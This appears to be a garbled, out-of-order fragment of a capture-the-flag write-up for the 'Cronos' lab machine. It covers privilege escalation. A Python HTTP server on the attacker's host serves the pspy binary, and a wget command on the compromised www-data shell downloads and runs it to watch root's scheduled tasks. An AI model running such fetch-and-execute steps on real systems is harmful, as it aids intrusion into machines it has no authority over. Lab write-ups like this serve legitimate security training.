 192.168.1.15
10.10.14.22
10.10.10.13 - Cronos
www-data@cronos:/dev/shm$ chmod +x pspy
www-data@cronos:/dev/shm$ ./pspy
./pspy: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./pspy)
./pspy: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./pspy)
Version Problem !
www-data@cronos:/dev/shm$ rm pspy
www-data@cronos:/dev/shm$ wget http://10.10.14.22/pspy
3
--2025-05-03 02:03:21--  http://10.10.14.22/pspy
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: 'pspy'
pspy 100%[=======================================================>] 4.26M 26.8KB/s in 80s
2025-05-03 02:04:42 (54.5 KB/s) - 'pspy' saved [4468984/4468984]
Now it run correctly : )
4
www-data@cronos:/dev/shm$ chmod +x pspy
www-data@cronos:/dev/sh ./pspy
5
Config: Printing events colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on
1
mv /home/al3j0/Downloads/pspy64 ./pspy
I download an older version of pspy
2
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [02/May/2025 19:08:54] "GET /pspy HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
VPN - root's tasks
Privilege Escalation